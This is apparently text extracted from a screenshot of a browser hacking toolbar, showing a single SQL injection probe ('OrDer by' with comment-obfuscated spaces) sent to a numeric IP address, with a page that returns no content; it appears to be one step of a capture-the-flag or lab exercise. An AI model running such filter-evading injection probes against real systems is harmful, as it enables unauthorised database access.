 Load URL
http://118.89.138.44:10007/?id=1/**/OrDer/**/by/**/3
Split URL
Execute
Enable Post data
Enable Referrer
id=1/**/OrDer/**/by/**/3
no title
no content